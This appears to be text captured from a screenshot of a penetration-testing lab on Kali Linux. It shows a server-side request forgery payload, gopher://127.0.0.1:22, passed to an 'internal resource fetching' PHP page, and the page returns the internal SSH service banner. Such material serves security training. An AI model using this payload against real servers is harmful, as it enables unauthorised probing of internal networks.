 192.168.10.23/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A22
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to Internal Network Resource Fetching Pag
gopher://127.0.0.1:22 Fetch
SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u2 Protocol mismatch.